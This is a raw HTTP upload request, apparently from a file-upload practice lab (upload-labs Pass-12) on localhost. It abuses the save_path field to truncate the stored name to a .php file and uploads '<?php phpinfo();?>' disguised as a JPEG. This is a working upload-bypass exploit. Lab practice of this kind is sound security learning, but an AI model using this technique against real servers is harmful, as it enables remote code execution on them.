 POST /upload/Pass-12/index.php HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 414
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryHUiZ5n1PPaQNcnAY
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.146 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/upload/Pass-12/index.php
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
------WebKitFormBoundaryHUiZ5n1PPaQNcnAY
Content-Disposition: form-data; name="save_path"
../upload/test12.php+
------WebKitFormBoundaryHUiZ5n1PPaQNcnAY
Content-Disposition: form-data; name="upload_file"; filename="test12.jpg"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryHUiZ5n1PPaQNcnAY
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryHUiZ5n1PPaQNcnAY--